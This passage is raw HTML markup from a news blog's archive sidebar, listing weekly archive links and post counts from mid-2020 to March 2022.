<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
